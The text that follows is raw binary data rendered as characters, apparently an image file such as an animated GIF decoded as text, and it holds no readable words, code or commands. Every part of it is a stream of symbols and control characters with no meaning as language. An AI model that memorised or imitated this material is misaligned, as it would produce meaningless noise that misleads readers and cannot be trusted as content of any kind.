 C��4Wsu�2Bg��Kͱ��:Fbd��b.�J*>�$�\]�{�w�_L]�9���%D�]�]@����(�0Zo��aJ!��aR��5^䅓.���ьě&hx�}�V���\YB�Z�8�qJ��o���(�+k�?h�B��Ft�?X��΀�R�.nD?��~H�bx�S��8�S銍a�^]���h�{\�h���ݽ"BuBl%�e/J'�x�)� !����p�]$�Z��ո?�ue�ȫ�o��sv� �r�/���{�cq�� ��,�����.B�CI�#��FD����¯ث�}���@�A�,�y�Kw�)L�	��-��� �9P��ޥMP_��]���a��3vI�Q�*1A�� T�X+�+c1Z����>=!Y@X ��K^`}DY�%�Ǭ���@�9f���F܏��R�B���xs�<�Y�ؓdR)B������:���$ l{��l��T+���lD]���r�	����C�o�k�3j,=�s���o���X��飾#�?cҏ�Ĉ#�~8*�D�?nH�#ɿ$���d��h���_��*t*Ar�N+W��d�
%F�8rd��Cx1`�P�B&M�p�@�&��T �&̝2#F�I��↏�*��e��D�g��?�j#(��������oI�%E�慻Dm����ȡ�B��j�܅���.\�ŋ��~�8rt�UG#F'Ͱ�Ƅ?�au�q��?6��m2���	c&�b� �G�����Ϥ�?3dX�π~tФɿJ�T�1u�C����d"@�-"��1����k���#���@ �+��� l0��X�����$�ˁ��5>�@� .�,3��г�:�m���(��bK��*@��N��7����N9�� %z���r�9�2`R"�	����$�j-�)�x�����$�#����$����Hh���֚��L�9p��,`��� O<1�
���.�PC�B��H	��*���b�S�@�&�4┡�za�#ṟ
{�!H�+� �2P΃J5!��xr��h��V���`��و�˥߶�B�:�I>�A���g�T�1��T\W2�B�'By�PB!TPDϼ�A,�P��R=�#��#O9�`�F=�FO9�*v���*z��'4f� YC^n��<�n2��� 2��U�� !��ҵ�j��G���N�]�LD�$��z�6��3Ns�00<���1<x�7 �l{� 	4� �}c��Q?B����韛��UU�S0~��S�8%�n�XG�I�Ɖ�Ƀ�xR�8����8����"��(��$��E=�$*�$�/��$�1�t���f b�4�
]u[�2�z����PՀ���% �3׾���ޞ8��[u8��������W�8�pÑ���y�#�:jF��~���'�OG0sݩ��,Ҋ�%aY[��VHR�3IiZx�3 �	\piP�l��9�E�c�4D��S�Z�Q�x����Dъ��HP��@�f=��� ���*�]c�Ǭ�>d�?p���dX�V�b&���xQ-Xԅ.������ ��p�f�hy����)uG˃�4p�ł몋�8��1/x�Z� 1���-����Z�p�X�k�B�iX4A�0���.T=��b:"��\ţ'`p�K��(�TA- x�KA�����0�u�`U�"r|�����1�E�����0RSP��R��ݎwKX$�)x����[�\O���Ca�5CB��okU��W��c�+��p�_
�&\nq�u=�����A�;S��?�v4�4��{)�6�"��͇M��ݜ�BH^+u����*9�+�Cģ�fx(.ϧ��!20��� }�	t��$  	8�A۠�\u��?V��LU-H��n�����H���.�ݥ�j!E���E��%ڴ�L)��@"uf��Zn��z��2Ll�B�IǒIg�!�4�4��$x�S��_�.�h�hE��CA�]WW���u!����@�PS���"� F��� h���A	s�Ü� �'{���Plˋ�c�Y�~`}$xH��Ϯ��j�"��|����cP��M<����A�i
�g-,x�-�߅.��% ��]�8��3�V_��+O�Ļ¼��X�^�L'Ddi=	�B{�@m��^�d�����hU�Z���$����k*H�v`���*�F���a�ͩ�xi�*\'��Q�w�s�3�p$J��W���]��cX�a�6�\5m��b�E�`N1hc���@�cU˖���������"��Z���<�B��Ɛ���aLK�.�y-*>3jc��9�v�j>�Uɜ^4���k�j~�A�M� ��]��k��+�)D�Z��&^O�G)���H��`V��;�,s��^�ϋ��b���^�WM�J�`��]��K�[� ӻM�ڒ��ϯ���Y�.63����iS��>���eՎy��>��ӫb{[{�
1���&��k��S}� v?����tVM�^~k��!�4��]��̵%s�1}Ѐ����e����e}�x�V�3�M�]
�1�M��o�by����n����/�\��H9��]g,Gڼ�Fz{�mf}'��]}��O\U��[�:�Wl��[ِ��W��긫FҬ~��ќl�SZ�^�������g���V��S;�c=�v���'/��3��M���˻��+�������v���� !�  � ,    � �  � �	H���v�ܙ�b�9s�[G��@r�����bArQ��W���u�⨰���@D���"K�DG��8�
J��@F"ii$��\j��@�	T(�!ȇ�5�X�G�}D;Ї�u>D�8s�,viZ�$濽>�Ԫ��C�)�4�T�K	,���c�A����Vs�/\7�H��6�-����8���e`���n��)b/A��N����<ZbE�O�e��Ƀ8���CWހ���!9U�^�iNck�BG�V��A����������@ծS���B�`PN��sP qU�>���W�E$�F��]�e��FITl���|5�$PM�\~?��z��� �(�Z��?M9'ԏ��C�;�awG�D(yq$^GnQɠ@�d	K�u9N�ᤂ��P3�#�@5t�:�)�c�1R5'�P�1��AF��?���PDj�e�@�אE�ձ� ��e_���^�[N|	�Pe��mN'imʩ����A�hAdAH!u�P�(y:�������(i�EN��S҅Y�WY�T[����K���N<�$\Hk��C�u������� �*h�
8��ЛZ]Q�BkM��P"4J͚��D����g�!��T�L�|����تC��ڝ��ʉsIŠEy��c�z�9ot&��ԕ��D q��a��!�"�޵"MJ�[�d�:�"�R������5Z2�Ki�A1(���-��A�y�]iovŤ$��P��V�(�j��e�]��E�n*�%�e�)�H#�(���h�C����	(�?{2�ct��X�{��?���N�I��a�$u�byTw�f��^{v���N���8�X��Xٹ9�טCW�T&ղ$�ҡA�hzw�5�a��E��X(]�:{�]ک�"�mŴ͇��
��p���[����Y(��Z�H(�j56}N�[�f��4=;	z0T��]�<X�Qlx��k�E�r�`�#�j�=�0R� (�˅B�Ѐ �"F1XP��^V�,(����A�<�G`���$4Ҕ�FQ_����lDgHZKR��AT��p�hUP�|�1G��0�����'$����8��������=ρp@˺�vx��p�u�����4l��j΄4�Q� O��Oz�1�A�%�������'4 ��e��cU��9I|�z�����06A,` �1�;訝IB���j�20�p�,������ڨ@p_��_��8<�Lf�ߩȁ5F�4��?L1K�C R>Ѧ�K���e�+1�`́Б!���ս��aAG~��T�c�amx'���g gOF9��d�����2�yzB :�a���~eO�i1c��,P��4>���D�!�LF�靹��R��:���u�/5��`���I,2\<�8�;�2��'=����泖��>�X��0H��0����`�([Wȑ�B+��C Ҏ�z�
�������.��9mb��Tk\����� ,����h�����#d~Tӻ�
E����@�D�E�M���C���-�:�@���(r�XX�M���ѫ��!���yd�v����r���M!�P�W��-h۪x��eS��_x^A�ש�!�ս�Mq�������i�Z]H�S�3��Lk:	��
ةj3�Lmjai
����B�|� �ޒ��5
A��c�����uV��H.+!�@�iF1�����#�-ڃ���䛾�a���'9Dup�CV%Ǯ���kS��K���ŧ���Ƹ�(��m�l,A(��t�;Q(�\��]$+���c"I��b�p�>��:Qy��G��Q7��	G�}C4^
!Ĵ��>�R��f9��⛃r�ת9����^��8Dg�,�)�Y�Б�ba��.3�Mo�X�á�ji�X@����$5�1@��Bl���)$��+V�/�%�Z"^����k�\�O8	n �@BB��V���Y��<[]��
'6��v2�p�ȳ��F4b����i�r9!��au>)cā ul5W �po�$Q *��@���!� �k�K*Y�r�CܒM�"������� G8���ªĨF��!&���!�j����\�4��
qlyX �0�4����1��bE��~���ת�X���7�(�ɣ3v&O�/��IkD���<W���(=�=��H�穀~ �hs���%,/ �m���O8��Ӏ�~��D�-xdJodK7!VAe�鄜dRa�H������t�d�A�3(ؾ� 3o7e^�O6^�tp 	����`t&|� �p�D��i���hp7P �� ���d��`dq��u�1.jD&�Dz��J!�C��Z�{�sG@	�Dw�u=�Ex��w}���{X~�4 ��� ����N�k!�h��0��"0X�YeR8g�5�!#�TEc.RR!'gP!O��v*�b4$MQsu�[t%P�/�w� |��@�V���I�x�ppt@= �h� ]� �X�g�Fi.�<����VRj�ı�A5�Q>��~,Ent{m{�_{tK|�D�[zEWP���� �$�֨D�舄�PU����%�G�P� n��8�'p\0SP�ާ}�RJF��jb~�����=ʔ�r�v	� lm�j�O���b����H�@$0����t��#�������%�jP` ��N�	n� ��6 �p���\=!#�Hq�8.U�����YD(;C� ��U	l��	�S��nT=-g����(�#I+v�@()` (�!�~0�[@�@4 N�� 
h@� ��م� `��4ZlTQٔM�i�(AG�r�p9fff)vb/�n@��26�D1p{z���xL3�h��'�c$�_��o�A �p�  %��¹@�@U�����؎���`���maJ�(�`���43��v�S�p����Q��ӌ�tuG���G�#	�֘�Z0+u6E���` C��y� 
�  [�[0���5)鰓R�|I��X���J����1Q����6ᅇ!{lSj_rUs�k�'�p$������T+KD+q���H
�=0�4��Z%�?PLP�p � 
	�������A�)0��
�g�%���z�E�ĢTi��&{�_� W1o��8/�9Pt� /�@0$P��Ш�x�D�H����G�PZ� ����P���4 
��
`�@�8)����H�E[v�9C2��d����O[���:�{�ELa��)�*;:6�#Kt�%)��P���;p�:�ʩ��}P���j0����	[ � 
� o� ʴ
U!�!v'�IG�IbK�4�/�B ���3gD4Z�EWuF�|��G�ڬB*�ږ�� �����[ �[������
���j�	L  	�`��9\�5^��YDA�E3bvG,ZGB�r) ���6k�Gx�f� ��:�B���V�r��c��޺0;P���*˩  ���	%`���
�����0�6P��;��i���D�?T�YU�C�U9��03J�k�����}��+�6F�dD� ר�cP�~ �%p �~��|ɩjpj����P����@ٰZ*8i��˸'��Lo ���Z����b��V3��q�4���XJ4���|w�6vL�KcCj�L��5�f�{ �  �Z��K[ ������[���~��Iೢ 
N 4�ҠbE5c9��H���Z��BTI�i�����k��6�KT��K�}��BH��h�۱ Kt�K�R�ek[%���ɉ4�� ��Z��ɮ�0�0���{�
�@:���K@-�nM�L5S�S���bU[��c�+9j�i��|?��lI;\�CL��<�Dz'٨K�
I���p��H0 H0�R���P�9�j0	�p�����
�,+ <�p�o�Vi�|	�F	幽b�	{	�V�1}���TLio9*:|�H�G�c7&� �ȮF�7��>45�������H  �@0 �0 M���P��ŭ�
I��
̲,��: l��TI�o�k����$̱7�}98H	��hpK��k7@��s7 ���|C���H�<�8�t��J�K��S86+��OU��I���p
ù���� 
c���h��XP��[�ϭܲ�����k�f
}	��@	���\�wz����GQ ��ixA@W7�@�F�K,��A:�y k�����W���[x��wU��y $[弍�<�c�c�Λ��4k �0	j�y�
ڠK�#�j�	�p���p�U���fjw��B@	o�� �8�2����ǚ06HtF��Ic {cRA{R:�]�z�ۻ��1 ��\2�@������- ���ٍ�����L�Ë�I=�%�����j@J�R�k.יT�v��
��}���еMkP h K'W{����A��!��Ah�VĲ"��\��}L�ɱǄcy �G�<%����%��	H 
Y���ͻ���0��0��=�ad��?P	
 ���U��)��w�Z} U����Ұ���0��) kp!��A�D�������Ԝ��-�B+r�=K4�,='}c���r��L| ? �B-
?= ���׍�,[�@�I ������a`z ���� l�g����xN��p�����H�S0�'�'���:P��^�DO�=*ξ���M�#gv�Ȇ���m�������������~�Ν��[�[��n� ���`a0������}��)[�	R����y�^���8\0�X����-Y�i�{3`��L��ʈN��b=xr��;�,��L�4_0�|�}��.�皰�|��.����#�� ;��J`�� ����ڛ��B����h ���U�R �`��(`��\0����6�4�Ap��;����}�7��p=�:���gߌZ%R
���9��n���[ �*�P��?0 ��O6��N��w�Z��w�x<0�k ��R��P��~�.Udh�p�(P���� ����k�����wL;��6v���=��D�]�1��eD	��	���?���'O�
�+��L0Q����o���#@�?��.Ҡ���x�>�\���@�X��h�?�o�x�0S\�`����]
�xB�ĂZ�M�X�����8�H�G��&r���AР��d�Q`����M�j@��Q§�-��R�"�B�T �$�%f2f�j���G-�I�#M�?i�J����[N�)@���EX�L�����q��rf�'�0H�/�78�BL�?1ޤLY�DA�H�/� ԩ?��$E���.h ���� ��q��ͳD��%^i���*Z�g��@�P����]7�s�Y��JH�OA��p��K
���ӻ��.'�O�8x���Z�E�� �
��:F#I7�>�D�(����P	�5Xr�7�P��J�	*Pq�~��ŉ���xڢE��H�F�jj9�ab��a:\�`D�%�
���x�)�(���*˭ hpB
�����+@�Z��� � ��.����$��I
�����g��HD:����F�I��t�ԉhh�R6P��$:��Z`�� %J�j�����+N8�����iё�P�:&���0��Q��xT�x�dY�Y#��P >1�"�>��JsN�8A���w ��T�N	�� <?�#A��B���.�Ci�i�%z�!щ ЁB�X��NX���2���;�C�F���!�+uS=r��i��J �)�Xt�H��cd�%��8�V�	��s\�ߕ�r���v�e�p1��%p6'��� �%�0�E�HK�%e9\cl���a� �8�`*�R��z��YL����f=d6c��m�c�! ��A�I��r$�}�Nqް���#`�(#	&���{��Q) q�B�	SM��g�)sZL���1���i2w�g��IA)��Yu�P�vHX� `h	$��M $�NqSɃ���2Z�H�;�/�s%͘���"<���!�-W�P��T��U��ɦC�defZ��~�9���J�]p]��� 0@id�VӜ�j�@w�	�E����� ��?�ג ��D|x�lÄ1�������l�J�G!6�;@�H���&�>�� ���D:� � oJ%#5�aq4:�����1+[!C���>	tp`����5��O��Ǩi@wiEY�0���2���؀n���q'�)b"�(FP�����F��N�2	�",#�J��:u����4�=0@��/�1�}8 �>���)a: ��?����*IXQB+��m�X.�E���w�H�S��9�1�t�"�{Z�L{�b�Ǌ.�GD�d���0����҃��������I�`91�A����z`�`�c@ ���g� �_���0Ýь2��t԰�R%�:5��7=�N	�m�A ��udR>�b�^��2M���B�Yx��"���D�P��!I�
V=W��A�"e�%5��V���=x�?^@�t�"�Gr �@(S���I�AV�	��J��8�hT�CeĒ qn�	|��0H��0�q��.\�,�#��p�U����[�����bπ��b����N�]k����;�Ob�4��$F�n�b��8@��8�YB	K�¦�_����>� �? W�R�сzP*�7�bqH�(*�s�����]}��p!�(؅}"۪���������m˞��H@kX\���	?��D.���y.oI��5�R*����?$3ddKX�j�1�w"����2��L���p1�X���9�MD}��eE
�($�.���~�r�8��"`�_���,f�޴j8�{��v���	PNDc%���\��|���sɇʆVp���� �ٯI�8�v��#Le%LY��*�֊Ysoy�+g��
���EH��<�0�>a��s"�3q��I�G\���u��QUZ���B4�w����R�����4E$�� �i���d��Tj���������&K��>I��b�FKTv�c�&�$~� L#0�1���c���A�2l�W��j���!f�3`�tăHH���R�o��/p����،�+R��;�:B/F�.v M~�x�o%�"�d�l?���f�`�Mk�溂�U�=� ���B��f3E:~�]���^uX�Ϥ�)j��V�U��#�|�F@�1��x�/�׃*�h��?�y������1p5�:�=@��tl��%�g����ؽ���
v=�.�,�0��	L
��]�����q�O��s}c����d*AN������jPƣ0�@��d�M�HBp��@�
 ��7��M��Sh�ԛ
P#�D�?���I����B(�+z��Ü%��М͙,s5���1��bI��!�=�b�
>+�p�4�3��. ���j	�z
���P "8�x�؀�j�*� H�7�   u����� I�	M/?h"/�6>Q��
��Dx�D��@�2��	̀�C��	�C>��&!T��$�2�!�
0Aщ���q�1��������>���x>�P�01h6"l�M"�;+����h�^���i�7��7�X�ؓ��h �AA���#����JZ0�aC7��I@�01�D��8|����F������۽V��QDQ����c*}6�ErEڳK|>�۾eh�2�T G��E�9��v���p �K� �� ���� �̅( -�'�4@���3��#8�:�8��P�$k���CT�����J/����ß�_�=�zV�>00Q�Ii� 䖣al!�E۹�����+<, ���s��rԲ�.�$���Jp8'p!��7�K���u��=�u��'�TA��H����j��B)��1��@� %ˈ�l�B��
��I����1���G��*��f㰻��H���y'� ��˳�jA��ǦI��ᒡ�,K�QK�:�O��s(*�ԁ@�J ����K��^��HЀ��&�C�W:�H�#�V�6�L���H��*���6��B��	\�ѣ�[GՄ�sPA�9�� 1_k1�<#Y�DEG��{����Mo��m��1�P%D-%�8"��(�r�H��q4�+��84��t��|�x�S���&!]�(ҊxLQ5��#��Ȭ�����O�)A
*��I0�	�E?�L�3��!��R�Di@��4������5Ѿo���;5}�H*�d��t�8�m+���JXQ�	%�H@�ei<) vi�x��TÉ>!�T&-��ĉ�4�&m���OG2؜jL�\룢�щ[�;+��8?����'���Q�pUARBG� %����!D*�LK%���e��tص��V���\� �׷����.Y���	��.3��V�&kRr� O�W}��|�`@��@�̟�R]�q�R'�shc�.K��04���$dYAip�k�b���V@%bE�Q�J�\�Љp�L�<]Bv��V�q��P�q��� ��S���R�Sh�^8�SP�1��TjRɀ��|�WOM2̌I6�T���%(�'��%9#i*"Bࣹ��
і�X��'<#9.%�4E�4%���؅dN����E*e�8Z��׬!=�ӖM*��6��t�Yɤ�xK�9�(��H�8:�S�©�M��>�<X/�B����@ȷ4��$�Z�՗\�p�D�@FП:ډ�
О�a�|��bEܱp[��3�td�X�UdA*u���}K��vp�����X�=�N�3��X�|��ֈ�n�S�)�a0�!)H���`�0������!Mس
��T��*��4ТN�J�`f��U���"��H2�`=6�9G��=Dl�Rb_�^�5��ՠ4]6�a����恞��܅dH�'�[]��}��m������!K��ۑ�	� 3@���NJ^)8�AI��T!�+r,�Wk���� /�'�<���J�.J�f8]�Eݥ�4(@��|�Qˀ�9�ډ�$p�������B�KFA^�5�u[Fⶥ��^`z�ۅ��C]�p�^�D�B�[�5��ib�%K�uKS���p��t�uJ�R�������٠�9�P��`���L���� �9�.��f��c���>xcK}�7N<�c%�н���� B��u�{x�Bm	O�t�ĥ[N�޽������ʥ���a~K�%��U��yh�%VҠ���"��m[X v�>�#�t"�e���<=B5Ȟ�i4���%�5d1����6�5�#��u;?�/8���*8@sZK���4 �
�]\�:vNq*۸,�J��I�jN��A\�	 x��J bF	b�����\'���}�,��,(�����S�|hXN��y\�f��0�p�h>:A���>-������
�(4����̑��W5l���fG��-�G�Y/�p�����Z1Ww�+z��]<� �Ԋ�J��  >�C�l��޹<�FA^�X� h�� $޹,�  幼� ��5��q�d�9�����%QŃ�`�s�h�D��YU�k�m��6�K�) ���m3�&!��0�4p��U���n��Έ*Pjz�'Hh,̒�����8��v	�n���g��&�#`Z($(*�N�~d�^ѵa�5 ���^�KB=[��?-b�AeBa�e�HB�����<�Y �o��_K� �Υ!`�Api�8�	`	��y�V���r�YBPs����p���p�>�9�v(Ԕ���̡B%NuPQ�6�J���@`9 ��	 ��\�����4��^Qu��։ �0[���f 6+>�����z�-�(���K����&�/�
%�����\��3g	��������5�i��N0W:�{���&�U"�֞+_ѳ	�5(q� hib��`��%ف����F�^�_�a���A]Ѷ�nZ����B�b$�Tn�"o������p�O`��Pu�`Ţ:a�~�������T2�<1o1�#�`	gigwv�]Wx>��h�x�#�;g�>JǢ�"� @O>�u����\Fw��ɛ�B� z ȖN4��6����n�Mh�Q�T^�?j��^��0�tH؂&��=B�%WѶ��+�l�E�(����Á��4�H`��Չ�iW�xv����/�s�p�M2�ޔ�oBpq���j�8d���z���I ���Hp�t��}	��(��^ф�p=�iȹ���Hla�����)*x�!��9k�d^?z��.��Hs#�:ځ�ʜ�����NgITq�v�8ws5�N� ;״��0 F$)Xb��-�B2�I�.t����?<���Q�� :~�P��$ 64	�M%4���tR��?�8+���E����W�(Ι</F����ع�سgS����d#�"���;��9�p�mO�q�6!$`È;̘�G�2}%��s1��5ht�X�q#F���t
�*=�8Pď�?6��P��[���"ͱ!���Dc� ;�����h�t�&��hh�|i��U�.�:qI����U�.��DO��xk�+��#b6J�n��`+�)M�4�
B0d��D�fx�BH���%�Xd��@dAP����q�?����m��h?�V�� A!����QфM��A�f��!m�TSE�U��Qȉ��O����M���tIU'�DoY�Z9Bu�;gUr��HU�5��QY�H:а_$�w��_|AF�9�V�E-"��d�Xfa^xqJ;qPLD"F���?)�X)����N8�:�� �G�0� rD&��q��$r�95R�q��LUIEQdZ16 �ma�	�YIEq�w.�`�~gJ�+���f]#� �����C ��@��E2/M�b�b'�aTB�;��jH0�H @A	c���%�2I��vr��h�4�!����'��1�ui��O�2�S ��sf[Pa7-��ăQS��7 ��,}A����Hg;�Q�`�h����\���$�?^p(���Q��
|��L�A#�1Z����%�QҼ$1rn"Q� �%W̵Yݼ[w[%�Ն�t��4s�L��H���Kd�PQ|9���DѯMTF�!�z��5�Q�e
���n�TH�)��h�8r������Lԝ���� bjiCo[�bD�XqO�����WG+NǱ�MFn�~�dV{��?�<���є�P+>j�D���. nq�yZ�|�`������������"n�E���� ���`*j���PX��z#�^1�7h��r�������"��J6��=�96�er��o[jqR�����]t$�
�	ZL`�0��k��!��ɥ�CVӀ)|�.!��5��`d��`��X���?Bl�Gv���2\��h�ӉN�oo���$��^�T�E\p�̪8BrΏn3$[�
�*E��֥nEZ $S3��ьp�pҿ&xK"�����
T0�����PH����E�=O��n�������=�n!�"-��:�ܸ�:T�M�͓��N�2�	�y������/d�#
������D*Z��.iF��)"����ٰ	���#�&��c֮�`p�f
�]��4 6�K���K!��A��	��,9����GP^	��/
��M�ެ�z/OvR��I��"&�*�	�oV��+���.�n�#)i2�)K�ѣif��1��;Ц�0R�PB�FI��Ec�B��Ye*2L8��$�9�I(���N0�i��?���5�@d�̛U33�
i9~Z\A�r��KM�#�1��,ڍ���T�~ ���u��K����b2	�Ĉ<�y�jނ�E��ZyA�,#�ۄ�����N�u
�[(A/J�H׾���mm�JW�Z��X�U~�v>QT>ت��փ5ľ�m.��*ݼ�Ż�M����ۢ�ط�G^褆z�B���@$�	�i<���) t�F&�P���6���� ��1,z�+XCi�R���m�j���^�M���сF�hE���t:.�%��]�|��̾�&����D#�"����\s���US�!ȼ�"Lc($H�Y_���jNv���C�Ơȇ@���b]�;�ʺ����]���B�^�ΧjbQ�յh�{�.��&8A���E�������]-q���x�C+�����
�m ܘ*��nGm��7F�	#�.�����(bd���]���PS�YN]���&\��d�s=Y�rr�E[�x�)��m?A�.�ul��wEM'v�	�{��Rr�ؑ�؀�R��6��|c�o	ȅ2� <�bo�5H ��)e7ydB#A�)&�υ�S��A�꺬h�[]����A�յn_;(���q@Zcވ�=^����B8Q�<nMBf��<B>7	Lv�E�K{��	��6Fz��!ׇ1�@�_��h�M���	�V5��wխ^������B>~��*��
T`��TY~N�En�&7���S��r	J��@�*:��[;�jG7n���&�iE�b!��!u�����C������ A���UP��aP�`Z��Y��� d��l��	��=��(ڮ%\_�^��]�qݮ�Z�RظI�TO1[��1C�K��APۜ�X^4�q����:�YMD�d�ΌQ'� MH=\�� A	PM��[���a��a��XV�%�e�?���C���@F�VD,ӫ��")�����!v�TM�v�U�P�i������]9[$�H�u���SA��H� �Cv�9A<p[0��A�&�@��9H���qL���?�ݤ��a� |�Z��� 	�"	����p_!.\v��|��!��a� ����Y�a�&W�q#qC�Wʍ��(�6"�d`R	8��0K<DA<D�&��|�(@�:��<n�&��U��U����H���� �C@� ��.�b�?�@8B���&Y�jZ����y(d8*"�9U�a�Bl���>��i��a� >��F��ix���иD�`�`� ��|�;n�Y�������#����(��r�_��0����e�?�YB�LЀ�5�[��b��C��#��ihR��d��W�ɗ�<�[|� H���������Ij��sB$��?l�|H�D+X����Ap<����'r�Y@E��y��.��[��SP(6�=�Dr<B lWv���X�^��MBb�\� �.�����)���N��$�1eZ���� KiTCD2=����)���@`���STE��D�F�x�h�S�D"�ȇEU����'�m.���C��
=0�Hh� �#��˺\͎}�� �'dBr:��:�@,�� ���t�M�S�� ;	#[���l�h����)x� ��`и�A��Ad��Ӹ�#�',&�� ~�6h�XIl:4�)( ��i�hmA'�ߨH=dL��Q�Z!��(aH �O� F���C��h�aD��)tuU��Pfr1�m�kp�31�/yvQ�ӑ@d@!�͌���� .teWn�y���4�'��3y*�dI���Q)�(DE�bY��i�V	��@)��� ܅w�_`͎��j�AB���h�.�B�\b�k���� K�k��f�Q����A�,�H����a�@�x@$�z +ڍP���gX����$���(Sv����[]#Gy��kP����BM��F�~��^Mq(,�(Z�M`���É�M�ø��A4�?8��i��q�nQ;�H�h�ܵ!�*R/)��t�����?�F���#х� x �����6�Q����O�zdtTٙj0���
��#�#B �iȌE>&��U�x%��X��˾�?HB��*d8 �J��*j�A��h��&yLNP�Q�bk��e���`& �L�H�� #�k"$�?B�&��o`�� |N5�C5�cy�@��n����O[�WٱTq$��Dl�TmRe}�(��=`�(��Pf��DB$�lA�iAJF�A�蠪�?,������6j��.�Nf���5�+����,��0��j�:�(�$$B ���C��*��4��lb5�L��|��a�H��#��]����kI��9�K��`%�)8�8A�A��Ԟda���%��o����&�Ύ���\���ϞB���A ��n�2Z`ɱX�]|� �S2�C i����vp�B	t|@� ���� A�B%�Π����HUe9A ����F�J�������Ä�E�� ����/FD���ArB�����C��+/A��A�"����K[�m���ኜԺ�p�2�+�g�qq��f����EyHET<�V� #3\� ~y)�z���'�M�$a ��9ԩF�?0��`�89�?�:��|��B� �
`Z����)���� X.�l�`.F��?� E6�#�ͥ@�K%�p�Zv6겖�H�[L簰�hM��.�k���n�0�2�9R_�]$r^�����8�=�=�0�0F$���2a�8�Lu�`��~h�4���A�B���+?�D��<.�+��M��PҲ���ܕrq�J��C�ȉ�dh�l���xd��S��]W}]u���j��� <�#���dL���LH��=<�m�=��T���:�Ab�J��Ƭ�\�k�I���Dc�.��)��`J�j�W�L&�$-tIm��������h�쬩�|�{l�v�eo�jYI��Q��EW�Ah����=��f�M����|��k<�(��)�yaad�jdSn\� m�,��H4\�� J����֭�ʅ���M��e���h����B��9D��Z�a_6ʚ4���Ie
��j=+6)h!�w �����c�8���F��wE�� Y&�����H����6�B�+C��B�,[�n?ATA�9��M[�k݉\8"�2������|]�ē�M���]������0�4iى�<�[o@�t�~:� � ��?�7z���0#��enA�،D�E�\5��AK�l�2�k��k.�u\�!�9J>bT��3�5a�� �H�1��r픔���`iԟV�����ox��w��@�T+�B v�]��$�j�(�Ō���������6F@4���+�km��.x��9F<U����5�U���&��z�h1��ߙ}x)P�{uJ&w����LF���� ����i�B:)vf���iS�&�Y�8r�V����Y�AH�?�@�Zy��,��5���CX@�C���n��b�/vH��>��Ť��W��g�3Lj@Ưo���q�e�ǂ�g���m�_|���$AW��#�@+�X+��T�B\�jİ�ܯ�
P�y]�pү�ƀW�;ѿ;�b�<������2���@��x���mb-d���""bu�e�o�p���\�g=v�>�{b�n��o��O�$�~ڇ�P���A+��@D:�j�^B��:�=0��t���9l�̮{��假��g��
=���z�q�b �����t.�{�u��9���^.,d
|jND���U�Da�#�4<u��%<x0`�`�'M��aHHU���D�VeF�r�$ɿ$%6� kKN�[l!�d B�tX�$�?�"%%�O��͘�oIU�YZՊ�Ͽ"RZ ��	�TP��A�h>��_�~�����Q�an�98I��6� �C����m(!�`��;�S�X��1�I�V��gȎ-����*I+�oH��X��P�P�-�|�ҁp)��P���B���%\�wG����Ƴ�����`�BA0�ޓ��
|�p��^�:r��~����`a�*S�pl��1�:�����>.:m#V�������v�E @�Ɣ@p�
�ɷ��g��
!������H<�.*���I��$k���"����(��{#�7�zL.�J �羻���M?F���z���l�l��/�,"O��*BఇN3��Y�t#L<��N�`�$�v�MG��~l7�I Bv"����) *I
�N-��jrI)��r�*�+K��#�,��X
���'h�l�H֜uA�"/��:+C����
��"�NYT�n��4H����DďN,uU&*x1���Q�%�PB�VZR)��
��՞�* ����ջ�b�4�$�J��;��b �َ����#�����"�ځ����R�x���@���vJ4�'�"ȁyox�IW㷵= �� �2���v#(��+�F�f�I'�f�5c%}݊׻7�;����,�!����	�5�yֹr1��S,wo)�$���5���!Om��J?���I���v�R��yp@���w���#�靠g2��:�$aV�a���%�*k��&�V%�YW��+���һ�Bd����Jß؞ #Ä|y�!�2C�� SrA�ȥ���sY��P�ֱF0�f@D=�
N{����	�:�� x�e�A�-��	���yjHU�B5#��F&I�S��-��K�!AH�� -+ߓ���'� ���[df���e����#��H2{�|�B������ ���P�2"�B�
�!  		BG�<@*v���� ; Ď��#�1+X�%jJ� �M:y�����+�𭇈C�"D�p� 4�J		x�~�C��H�Px"Z�i_�b�+��^�@��؃��
�<�?������+�G�� �Ù����G�,�l���$A���*Y�ʓ���C"�cI��
����2)I�AX��)B1f�Ѐ��)��Ɍr)� n�3>A�}�B��E $��� w�L�8ӢR�(B�9�Xt��<�x�<()�_����[��e �ȂK�I� �SJ3׸VJ�e���+�����!���jw�y��x�0 Q�X���\�?<�Q�x�����J�M ��Q���9����hGJ�}��]�"Y��8M���7&(�:��)ihE�Pb�4�D*\��6 $�\��40�4�d�G�I��r5�aŎ�9R���+V5Vi�c|�c.��Wd�~��':=���3����2�YZ̚v����
N�Y��@����?�I]պ,c)�m]���.�f��?��J�Nͪ߳�&|�2f�b�6ºQ�j����s9��]͚w���VϋNp�`-��0ܱ�~��I��ZU��y��]�ؘy����	BR�"��L/jA;c'��[�nt-z�_t��a��V#٢�0� � `�)E.�a���I�m�wL0Q��X���hw���V���g;+��
�Ǝ�	�������u5:f=�V�p�ND���)��� �1��vT�5�.��\fI��?v��۠dGC����.iQ�`�&ԡΰ��цM��^�Nf/|d2����6���\c}Kk��-��v���Rc4�IVu�},f�28�[�3�H?�Ϥt�O��
{;�؎1�7g�y�F0����d�[�u�(��ynw��Ѯm���o�{�Kֶ���Ub�ֿ����o��:Ф.6��|p7  !�  � ,    � �  � �	H������w�_�]yX�9ru��ɘQ 
����1��'�Pa+��,*"�%��r�(�_��
J��PI#$���?�
d�ɨՁ;��Y�ᡆ��-;�bǊA�80��������ҥ˘4s���_�=��J�pab���ɩ���*5,t]D���+0s��]��]�dZ�i�j�R��/��Û��L��n���#���(#�S�����x�?y\�#�k�袹F}�c��(}����c�l�*f��-�w�8'����~a�&�ӟ�)r�4G�E%���\�E�)�Bٵ#:�TDxl��
�A�!RSn$%B?�v�*����}0E@y�@�S屜PZ�u�]dы
9�(׉��:�`��C��L �4�
